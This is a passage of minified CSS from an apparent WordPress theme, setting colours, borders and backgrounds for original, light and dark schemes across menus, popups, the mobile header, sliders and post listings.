.top_panel_inner_style_1 .search_results a,.scheme_light .top_panel_inner_style_1 .search_results .post_info a,.scheme_light .top_panel_inner_style_1 .search_results .post_info a>span,.scheme_light .top_panel_inner_style_1 .search_results .post_more,.scheme_light .top_panel_inner_style_1 .search_results .search_results_close,.scheme_light .top_panel_inner_style_2 .search_results a,.scheme_light .top_panel_inner_style_2 .search_results .post_info a,.scheme_light .top_panel_inner_style_2 .search_results .post_info a>span,.scheme_light .top_panel_inner_style_2 .search_results .post_more,.scheme_light .top_panel_inner_style_2 .search_results .search_results_close,.scheme_light .top_panel_inner_style_3 .search_results a,.scheme_light .top_panel_inner_style_3 .search_results .post_info a,.scheme_light .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_light .top_panel_inner_style_3 .search_results .post_more,.scheme_light .top_panel_inner_style_3 .search_results .search_results_close{color:#fff;}.scheme_dark .top_panel_inner_style_1 .search_results a,.scheme_dark .top_panel_inner_style_1 .search_results .post_info a,.scheme_dark .top_panel_inner_style_1 .search_results .post_info a>span,.scheme_dark .top_panel_inner_style_1 .search_results .post_more,.scheme_dark .top_panel_inner_style_1 .search_results .search_results_close,.scheme_dark .top_panel_inner_style_2 .search_results a,.scheme_dark .top_panel_inner_style_2 .search_results .post_info a,.scheme_dark .top_panel_inner_style_2 .search_results .post_info a>span,.scheme_dark .top_panel_inner_style_2 .search_results .post_more,.scheme_dark .top_panel_inner_style_2 .search_results .search_results_close,.scheme_dark .top_panel_inner_style_3 .search_results a,.scheme_dark .top_panel_inner_style_3 .search_results .post_info a,.scheme_dark .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_dark .top_panel_inner_style_3 .search_results .post_more,.scheme_dark .top_panel_inner_style_3 .search_results .search_results_close{color:#757575;}.scheme_original .top_panel_inner_style_1 .search_results a:hover,.scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover,.scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover>span,.scheme_original .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_original .top_panel_inner_style_2 .search_results a:hover,.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover,.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover>span,.scheme_original .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_original .top_panel_inner_style_3 .search_results a:hover,.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover,.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover>span,.scheme_original .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#f9a392;}.scheme_light .top_panel_inner_style_1 .search_results a:hover,.scheme_light .top_panel_inner_style_1 .search_results .post_info a:hover,.scheme_light .top_panel_inner_style_1 .search_results .post_info a:hover>span,.scheme_light .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_light .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_light .top_panel_inner_style_2 .search_results a:hover,.scheme_light .top_panel_inner_style_2 .search_results .post_info a:hover,.scheme_light .top_panel_inner_style_2 .search_results .post_info a:hover>span,.scheme_light .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_light .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_light .top_panel_inner_style_3 .search_results a:hover,.scheme_light .top_panel_inner_style_3 .search_results .post_info a:hover,.scheme_light .top_panel_inner_style_3 .search_results .post_info a:hover>span,.scheme_light .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_light .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#20c7ca;}.scheme_dark .top_panel_inner_style_1 .search_results a:hover,.scheme_dark .top_panel_inner_style_1 .search_results .post_info a:hover,.scheme_dark .top_panel_inner_style_1 .search_results .post_info a:hover>span,.scheme_dark .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_dark .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_dark .top_panel_inner_style_2 .search_results a:hover,.scheme_dark .top_panel_inner_style_2 .search_results .post_info a:hover,.scheme_dark .top_panel_inner_style_2 .search_results .post_info a:hover>span,.scheme_dark .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_dark .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_dark .top_panel_inner_style_3 .search_results a:hover,.scheme_dark .top_panel_inner_style_3 .search_results .post_info a:hover,.scheme_dark .top_panel_inner_style_3 .search_results .post_info a:hover>span,.scheme_dark .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_dark .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#f9a392;}.top_panel_fixed .menu_main_wrap{padding-top:0em;}.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{color:#757575;}.scheme_light .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{color:#8a8a8a;}.scheme_dark .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{color:#757575;}.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover{color:#232a34;}.scheme_light .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover{color:#232a34;}.scheme_dark .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover{color:#fff;}.top_panel_inner_style_8 .top_panel_buttons,.top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{padding-top:0em;padding-bottom:1.6em;}.scheme_original .top_panel_inner_style_8 .top_panel_buttons .contact_icon,.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit{color:#757575;}.scheme_light .top_panel_inner_style_8 .top_panel_buttons .contact_icon,.scheme_light .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit{color:#8a8a8a;}.scheme_dark .top_panel_inner_style_8 .top_panel_buttons .contact_icon,.scheme_dark .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit{color:#757575;}.scheme_original .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit{color:#232a34;}.scheme_light .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,.scheme_light .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit{color:#232a34;}.scheme_dark .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,.scheme_dark .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit{color:#fff;}.scheme_original .pushy_inner{color:#757575;}.scheme_light .pushy_inner{color:#fff;}.scheme_dark .pushy_inner{color:#757575;}.scheme_original .pushy_inner{background-color:#fff;}.scheme_light .pushy_inner{background-color:#8ed4cc;}.scheme_dark .pushy_inner{background-color:#fff;}.scheme_original .pushy_inner a{color:#f9a392;}.scheme_light .pushy_inner a{color:#20c7ca;}.scheme_dark .pushy_inner a{color:#f9a392;}.scheme_original .pushy_inner a:hover{color:#8ed4cc;}.scheme_light .pushy_inner a:hover{color:#189799;}.scheme_dark .pushy_inner a:hover{color:#8ed4cc;}.scheme_original .pushy_inner ul ul{background-color:rgba(244,244,244,0.8);}.scheme_light .pushy_inner ul ul{background-color:rgba(255,255,255,0.8);}.scheme_dark .pushy_inner ul ul{background-color:rgba(244,244,244,0.8);}.scheme_original .top_panel_inner_style_3 .popup_wrap a,.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap a,.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#f9a392;}.scheme_light .top_panel_inner_style_3 .popup_wrap a,.scheme_light .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_light .top_panel_inner_style_5 .popup_wrap a,.scheme_light .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#20c7ca;}.scheme_dark .top_panel_inner_style_3 .popup_wrap a,.scheme_dark .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .top_panel_inner_style_5 .popup_wrap a,.scheme_dark .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#f9a392;}.scheme_original .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap a:hover{color:#8ed4cc;}.scheme_light .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_light .top_panel_inner_style_5 .popup_wrap a:hover{color:#189799;}.scheme_dark .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_dark .top_panel_inner_style_5 .popup_wrap a:hover{color:#8ed4cc;}.scheme_original .top_panel_inner_style_3 .popup_wrap,.scheme_original .top_panel_inner_style_5 .popup_wrap,.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#757575;}.scheme_light .top_panel_inner_style_3 .popup_wrap,.scheme_light .top_panel_inner_style_5 .popup_wrap,.scheme_light .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_light .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_light .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_light .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#fff;}.scheme_dark .top_panel_inner_style_3 .popup_wrap,.scheme_dark .top_panel_inner_style_5 .popup_wrap,.scheme_dark .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_dark .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_dark .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_dark .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#757575;}.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#323232;}.scheme_light .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_light .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#fff;}.scheme_dark .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_dark .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#323232;}.scheme_original .popup_wrap .submit_button.sc_button:hover{border-color:#8ed4cc;}.scheme_light .popup_wrap .submit_button.sc_button:hover{border-color:#189799;}.scheme_dark .popup_wrap .submit_button.sc_button:hover{border-color:#8ed4cc;}.scheme_original .popup_wrap .submit_button.sc_button:hover{background-color:#8ed4cc;}.scheme_light .popup_wrap .submit_button.sc_button:hover{background-color:#189799;}.scheme_dark .popup_wrap .submit_button.sc_button:hover{background-color:#8ed4cc;}.scheme_original .popup_wrap .submit_button.sc_button:hover{color:#fff;}.scheme_light .popup_wrap .submit_button.sc_button:hover{color:#fff;}.scheme_dark .popup_wrap .submit_button.sc_button:hover{color:#fff;}.scheme_original .header_mobile .menu_button,.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#323232;}.scheme_light .header_mobile .menu_button,.scheme_light .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#fff;}.scheme_dark .header_mobile .menu_button,.scheme_dark .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#323232;}.scheme_original .header_mobile .side_wrap{color:#fff;}.scheme_light .header_mobile .side_wrap{color:#fff;}.scheme_dark .header_mobile .side_wrap{color:#fff;}.scheme_original .header_mobile .panel_top,.scheme_original .header_mobile .side_wrap{background-color:#f9a392;}.scheme_light .header_mobile .panel_top,.scheme_light .header_mobile .side_wrap{background-color:#20c7ca;}.scheme_dark .header_mobile .panel_top,.scheme_dark .header_mobile .side_wrap{background-color:#f9a392;}.scheme_original .header_mobile .panel_middle{background-color:#f9a392;}.scheme_light .header_mobile .panel_middle{background-color:#20c7ca;}.scheme_dark .header_mobile .panel_middle{background-color:#f9a392;}.scheme_original .header_mobile .panel_bottom{background-color:#f9a392;}.scheme_light .header_mobile .panel_bottom{background-color:#20c7ca;}.scheme_dark .header_mobile .panel_bottom{background-color:#f9a392;}.scheme_original .header_mobile .menu_button:hover,.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_original .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon{color:#f9a392;}.scheme_light .header_mobile .menu_button:hover,.scheme_light .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_light .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon{color:#20c7ca;}.scheme_dark .header_mobile .menu_button:hover,.scheme_dark .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_dark .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon{color:#f9a392;}.scheme_original .header_mobile .side_wrap .close:hover{color:rgba(255,255,255,0.5);}.scheme_light .header_mobile .side_wrap .close:hover{color:rgba(255,255,255,0.5);}.scheme_dark .header_mobile .side_wrap .close:hover{color:rgba(255,255,255,0.5);}.scheme_original .header_mobile .menu_main_nav>li a,.scheme_original .header_mobile .menu_main_nav>li>a:hover{color:#fff;}.scheme_light .header_mobile .menu_main_nav>li a,.scheme_light .header_mobile .menu_main_nav>li>a:hover{color:#fff;}.scheme_dark .header_mobile .menu_main_nav>li a,.scheme_dark .header_mobile .menu_main_nav>li>a:hover{color:#fff;}.scheme_original .header_mobile .menu_main_nav>a:hover,.scheme_original .header_mobile .menu_main_nav>li.sfHover>a,.scheme_original .header_mobile .menu_main_nav>li.current-menu-item>a,.scheme_original .header_mobile .menu_main_nav>li.current-menu-parent>a,.scheme_original .header_mobile .menu_main_nav>li.current-menu-ancestor>a,.scheme_original .header_mobile .menu_main_nav>li>a:hover,.scheme_original .header_mobile .menu_main_nav>li ul li a:hover,.scheme_original .header_mobile .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .header_mobile .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_original .header_mobile .login a:hover{color:#fff;}.scheme_light .header_mobile .menu_main_nav>a:hover,.scheme_light .header_mobile .menu_main_nav>li.sfHover>a,.scheme_light .header_mobile .menu_main_nav>li.current-menu-item>a,.scheme_light .header_mobile .menu_main_nav>li.current-menu-parent>a,.scheme_light .header_mobile .menu_main_nav>li.current-menu-ancestor>a,.scheme_light .header_mobile .menu_main_nav>li>a:hover,.scheme_light .header_mobile .menu_main_nav>li ul li a:hover,.scheme_light .header_mobile .menu_main_nav>li ul li.current-menu-item>a,.scheme_light .header_mobile .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_light .header_mobile .login a:hover{color:#fff;}.scheme_dark .header_mobile .menu_main_nav>a:hover,.scheme_dark .header_mobile .menu_main_nav>li.sfHover>a,.scheme_dark .header_mobile .menu_main_nav>li.current-menu-item>a,.scheme_dark .header_mobile .menu_main_nav>li.current-menu-parent>a,.scheme_dark .header_mobile .menu_main_nav>li.current-menu-ancestor>a,.scheme_dark .header_mobile .menu_main_nav>li>a:hover,.scheme_dark .header_mobile .menu_main_nav>li ul li a:hover,.scheme_dark .header_mobile .menu_main_nav>li ul li.current-menu-item>a,.scheme_dark .header_mobile .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_dark .header_mobile .login a:hover{color:#fff;}.scheme_original .header_mobile .popup_wrap .popup_close:hover{color:#323232;}.scheme_light .header_mobile .popup_wrap .popup_close:hover{color:#fff;}.scheme_dark .header_mobile .popup_wrap .popup_close:hover{color:#323232;}.scheme_original .header_mobile .search_wrap,.scheme_original .header_mobile .login{border-color:#f9a392;}.scheme_light .header_mobile .search_wrap,.scheme_light .header_mobile .login{border-color:#20c7ca;}.scheme_dark .header_mobile .search_wrap,.scheme_dark .header_mobile .login{border-color:#f9a392;}.scheme_original .header_mobile .login .popup_link,.scheme_original .header_mobile .sc_socials.sc_socials_type_icons a{color:#fff;}.scheme_light .header_mobile .login .popup_link,.scheme_light .header_mobile .sc_socials.sc_socials_type_icons a{color:#fff;}.scheme_dark .header_mobile .login .popup_link,.scheme_dark .header_mobile .sc_socials.sc_socials_type_icons a{color:#fff;}.scheme_original .header_mobile .search_wrap .search_field,.scheme_original .header_mobile .search_wrap .search_field:focus{color:#fff;}.scheme_light .header_mobile .search_wrap .search_field,.scheme_light .header_mobile .search_wrap .search_field:focus{color:#fff;}.scheme_dark .header_mobile .search_wrap .search_field,.scheme_dark .header_mobile .search_wrap .search_field:focus{color:#fff;}.scheme_original .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#9a9a9a;}.scheme_light .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#fff;}.scheme_dark .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#9a9a9a;}.scheme_original .top_panel_image+.header_mobile{border-color:#f2f2f2;}.scheme_light .top_panel_image+.header_mobile{border-color:#ddd;}.scheme_dark .top_panel_image+.header_mobile{border-color:rgba(242,242,242,0.6);}.scheme_original .tparrows.default{color:#fff;}.scheme_light .tparrows.default{color:#8ed4cc;}.scheme_dark .tparrows.default{color:#fff;}.scheme_original .tp-bullets.simplebullets.round .bullet{background-color:#fff;}.scheme_light .tp-bullets.simplebullets.round .bullet{background-color:#8ed4cc;}.scheme_dark .tp-bullets.simplebullets.round .bullet{background-color:#fff;}.scheme_original .tp-bullets.simplebullets.round .bullet.selected{border-color:#fff;}.scheme_light .tp-bullets.simplebullets.round .bullet.selected{border-color:#8ed4cc;}.scheme_dark .tp-bullets.simplebullets.round .bullet.selected{border-color:#fff;}.scheme_original .slider_over_content_inner{background-color:rgba(255,255,255,0.8);}.scheme_light .slider_over_content_inner{background-color:rgba(142,212,204,0.8);}.scheme_dark .slider_over_content_inner{background-color:rgba(255,255,255,0.8);}.scheme_original .slider_over_button{color:#323232;}.scheme_light .slider_over_button{color:#fff;}.scheme_dark .slider_over_button{color:#323232;}.scheme_original .slider_over_button{background-color:rgba(255,255,255,0.8);}.scheme_light .slider_over_button{background-color:rgba(142,212,204,0.8);}.scheme_dark .slider_over_button{background-color:rgba(255,255,255,0.8);}.scheme_original .slider_over_close{color:#323232;}.scheme_light .slider_over_close{color:#fff;}.scheme_dark .slider_over_close{color:#323232;}.scheme_original .top_panel_title_inner{background-color:#f9a392;}.scheme_light .top_panel_title_inner{background-color:#20c7ca;}.scheme_dark .top_panel_title_inner{background-color:#f9a392;}.scheme_original .top_panel_title_inner{color:#fff;}.scheme_light .top_panel_title_inner{color:#fff;}.scheme_dark .top_panel_title_inner{color:#fff;}.scheme_original .top_panel_title_inner{border-color:rgba(244,244,244,0.1);}.scheme_light .top_panel_title_inner{border-color:rgba(231,231,231,0.1);}.scheme_dark .top_panel_title_inner{border-color:rgba(244,244,244,0.1);}.scheme_original .top_panel_title_inner .page_title{color:#fff;}.scheme_light .top_panel_title_inner .page_title{color:#fff;}.scheme_dark .top_panel_title_inner .page_title{color:#fff;}.scheme_original .top_panel_title_inner .post_navi .post_navi_item a,.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:#fff;}.scheme_light .top_panel_title_inner .post_navi .post_navi_item a,.scheme_light .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:#fff;}.scheme_dark .top_panel_title_inner .post_navi .post_navi_item a,.scheme_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:#fff;}.scheme_original .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#fff;}.scheme_light .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_light .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#fff;}.scheme_dark .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#fff;}.scheme_original .top_panel_title_inner .post_navi span,.scheme_original .top_panel_title_inner .breadcrumbs span{color:#fff;}.scheme_light .top_panel_title_inner .post_navi span,.scheme_light .top_panel_title_inner .breadcrumbs span{color:#fff;}.scheme_dark .top_panel_title_inner .post_navi span,.scheme_dark .top_panel_title_inner .breadcrumbs span{color:#fff;}.scheme_original .post_navi .post_navi_item+.post_navi_item:before,.scheme_original .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:#fff;}.scheme_light .post_navi .post_navi_item+.post_navi_item:before,.scheme_light .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:#fff;}.scheme_dark .post_navi .post_navi_item+.post_navi_item:before,.scheme_dark .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:#fff;}.scheme_original .post_title .post_icon{color:#f9a392;}.scheme_light .post_title .post_icon{color:#20c7ca;}.scheme_dark .post_title .post_icon{color:#f9a392;}.scheme_original .pagination>a{border-color:#f9a392;}.scheme_light .pagination>a{border-color:#20c7ca;}.scheme_dark .pagination>a{border-color:#f9a392;}.scheme_original .post_format_aside.post_item_single .post_content p,.scheme_original .post_format_aside .post_descr{border-color:#f9a392;}.scheme_light .post_format_aside.post_item_single .post_content p,.scheme_light .post_format_aside .post_descr{border-color:#20c7ca;}.scheme_dark .post_format_aside.post_item_single .post_content p,.scheme_dark .post_format_aside .post_descr{border-color:#f9a392;}.scheme_original .post_format_aside.post_item_single .post_content p,.scheme_original .post_format_aside .post_descr{background-color:#fff;}.scheme_light .post_format_aside.post_item_single .post_content p,.scheme_light .post_format_aside .post_descr{background-color:#8ed4cc;}.scheme_dark .post_format_aside.post_item_single .post_content p,.scheme_dark .post_format_aside .post_descr{background-color:#fff;}.scheme_original .hover_icon:after{background-color:rgba(249,163,146,0.3);}.scheme_light .hover_icon:after{background-color:rgba(32,199,202,0.3);}.scheme_dark .hover_icon:after{background-color:rgba(249,163,146,0.3);}.scheme_original .hover_icon_play:before{background-color:#f9a392;}.scheme_light .hover_icon_play:before{background-color:#20c7ca;}.scheme_dark .hover_icon_play:before{background-color:#f9a392;}.scheme_original .hover_icon_play:after{background-color:rgba(249,163,146,0);}.scheme_light .hover_icon_play:after{background-color:rgba(32,199,202,0);}.scheme_dark .hover_icon_play:after{background-color:rgba(249,163,146,0);}.post_info{font-size:1em;line-height:1.2857em;font-style:italic;margin-bottom:1.5em;}.scheme_original .post_info{color:#9a9a9a;}.scheme_light .post_info{color:#fff;}.scheme_dark .post_info{color:#9a9a9a;}.scheme_original .post_info a,.scheme_original .post_info a>span{color:#9a9a9a;}.scheme_light .post_info a,.scheme_light .post_info a>span{color:#fff;}.scheme_dark .post_info a,.scheme_dark .post_info a>span{color:#9a9a9a;}.scheme_original .post_info a[class*="icon-"]{color:#f9a392;}.scheme_light .post_info a[class*="icon-"]{color:#20c7ca;}.scheme_dark .post_info a[class*="icon-"]{color:#f9a392;}.scheme_original .post_info a:hover,.scheme_original .post_info a:hover>span{color:#8ed4cc;}.scheme_light .post_info a:hover,.scheme_light .post_info a:hover>span{color:#189799;}.scheme_dark .post_info a:hover,.scheme_dark .post_info a:hover>span{color:#8ed4cc;}.scheme_original .post_item .post_readmore_label{color:#323232;}.scheme_light .post_item .post_readmore_label{color:#fff;}.scheme_dark .post_item .post_readmore_label{color:#323232;}.scheme_original .post_item .post_readmore:hover .post_readmore_label{color:#8ed4cc;}.scheme_light .post_item .post_readmore:hover .post_readmore_label{color:#189799;}.scheme_dark .post_item .post_readmore:hover .post_readmore_label{color:#8ed4cc;}.scheme_original .post_item_excerpt:not([class*="column"])+.post_item_excerpt:not([class*="column"]){border-color:#f2f2f2;}.scheme_light .post_item_excerpt:not([class*="column"])+.post_item_excerpt:not([class*="column"]){border-color:#ddd;}.scheme_dark .post_item_excerpt:not([class*="column"])+.post_item_excerpt:not([class*="column"]){border-color:rgba(242,242,242,0.6);}.scheme_original .single-post .post_item_single .post_info a,.scheme_original .post_item_excerpt .post_info a{color:#f9a392;}.scheme_light .single-post .post_item_single .post_info a,.scheme_light .post_item_excerpt .post_info a{color:#20c7ca;}.scheme_dark .single-post .post_item_single .post_info a,.scheme_dark .post_item_excerpt .post_info a{color:#f9a392;}.scheme_original .post_item_excerpt .post_descr .sc_button{border-color:#8ed4cc;}.scheme_light .post_item_excerpt .post_descr .sc_button{border-color:#189799;}.scheme_dark .post_item_excerpt .post_descr .sc_button{border-color:#8ed4cc;}.scheme_original .post_item_excerpt .post_descr .sc_button{background-color:#8ed4cc;}.scheme_light .post_item_excerpt .post_descr .sc_button{background-color:#189799;}.scheme_dark .post_item_excerpt .post_descr .sc_button{background-color:#8ed4cc;}.scheme_original .post_item_excerpt.post_format_link .post_featured{background-color:#f9a392;}.scheme_light .post_item_excerpt.post_format_link .post_featured{background-color:#20c7ca;}.scheme_dark .post_item_excerpt.post_format_link .post_featured{background-color:#f9a392;}.scheme_original .post_item_excerpt.post_format_link .post_featured .post_title,.scheme_original .post_item_excerpt.post_format_link .post_featured a{color:#fff;}.scheme_light .post_item_excerpt.post_format_link .post_featured .post_title,.scheme_light .post_item_excerpt.post_format_link .post_featured a{color:#fff;}.scheme_dark .post_item_excerpt.post_format_link .post_featured .post_title,.scheme_dark .post_item_excerpt.post_format_link .post_featured a{color:#fff;}.scheme_original .post_item_excerpt.post_format_aside .post_featured{color:#fff;}.scheme_light .post_item_excerpt.post_format_aside .post_featured{color:#fff;}.scheme_dark .post_item_excerpt.post_format_aside .post_featured{color:#fff;}.scheme_original .post_item_excerpt.post_format_aside .post_featured{background-color:#8ed4cc;}.scheme_light .post_item_excerpt.post_format_aside .post_featured{background-color:#189799;}.scheme_dark .post_item_excerpt.post_format_aside .post_featured{background-color:#8ed4cc;}.scheme_original .post_item_excerpt.post_format_status .post_featured{color:#fff;}.scheme_light .post_item_excerpt.post_format_status .post_featured{color:#fff;}.scheme_dark .post_item_excerpt.post_format_status .post_featured{color:#fff;}.scheme_original .post_item_excerpt.post_format_status .post_featured{background-color:#f9a392;}.scheme_light .post_item_excerpt.post_format_status .post_featured{background-color:#20c7ca;}.scheme_dark .post_item_excerpt.post_format_status .post_featured{background-color:#f9a392;}.scheme_original .post_item_related .post_info a{color:#757575;}.scheme_light .post_item_related .post_info a{color:#fff;}.scheme_dark .post_item_related .post_info a{color:#757575;}.scheme_original .post_item_related .post_info a:hover,.scheme_original .post_item_related .post_title a:hover{color:#8ed4cc;}.scheme_light .post_item_related .post_info a:hover,.scheme_light .post_item_related .post_title a:hover{color:#189799;}.scheme_dark .post_item_related .post_info a:hover,.scheme_dark .post_item_related .post_title a:hover{color:#8ed4cc;}.scheme_original .related_wrap .post_item_related,.scheme_original .article_style_stretch .post_item_related{background-color:#f4f4f4;}.scheme_light .related_wrap .post_item_related,.scheme_light .article_style_stretch .post_item_related{background-color:#fff;}.scheme_dark .related_wrap .post_item_related,.scheme_dark .article_style_stretch .post_item_related{background-color:#f4f4f4;}.scheme_original .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#f4f4f4;}.scheme_light .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#fff;}.scheme_dark .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#f4f4f4;}.scheme_original .isotope_item_colored .post_featured .post_mark_new,.scheme_original .isotope_item_colored .post_featured .post_title,.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info{color:#fff;}.scheme_light .isotope_item_colored .post_featured .post_mark_new,.scheme_light .isotope_item_colored .post_featured .post_title,.scheme_light .isotope_item_colored .post_content.ih-item.square.colored .info{color:#fff;}.scheme_dark .isotope_item_colored .post_featured .post_mark_new,.scheme_dark .isotope_item_colored .post_featured .post_title,.scheme_dark .isotope_item_colored .post_content.ih-item.square.colored .info{color:#fff;}.scheme_original .isotope_item_colored .post_featured .post_mark_new,.scheme_original .isotope_item_colored .post_featured .post_title,.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#f9a392;}.scheme_light .isotope_item_colored .post_featured .post_mark_new,.scheme_light .isotope_item_colored .post_featured .post_title,.scheme_light .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#20c7ca;}.scheme_dark .isotope_item_colored .post_featured .post_mark_new,.scheme_dark .isotope_item_colored .post_featured .post_title,.scheme_dark .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#f9a392;}.scheme_original .isotope_item_colored .post_featured .post_title a{color:#fff;}.scheme_light .isotope_item_colored .post_featured .post_title a{color:#fff;}.scheme_dark .isotope_item_colored .post_featured .post_title a{color:#fff;}.scheme_original .isotope_item_colored .post_category a,.scheme_original .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_original .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_original .isotope_item_colored .post_rating .reviews_value{color:#f9a392;}.scheme_light .isotope_item_colored .post_category a,.scheme_light .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_light .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_light .isotope_item_colored .post_rating .reviews_value{color:#20c7ca;}.scheme_dark .isotope_item_colored .post_category a,.scheme_dark .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_dark .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_dark .isotope_item_colored .post_rating .reviews_value{color:#f9a392;}.scheme_original .isotope_item_colored .post_featured .post_descr{background-color:#f4f4f4;}.scheme_light .isotope_item_colored .post_featured .post_descr{background-color:#fff;}.scheme_dark .isotope_item_colored .post_featured .post_descr{background-color:#f4f4f4;}.scheme_original .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#f4f4f4;}.scheme_light .article_style_boxed 